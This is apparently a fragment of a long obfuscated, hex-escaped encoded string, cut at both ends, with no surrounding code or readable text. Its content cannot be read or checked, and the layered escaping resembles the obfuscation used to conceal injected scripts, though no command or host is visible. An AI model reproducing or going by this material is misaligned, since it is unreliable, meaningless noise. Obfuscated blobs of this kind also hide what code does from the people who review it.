5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c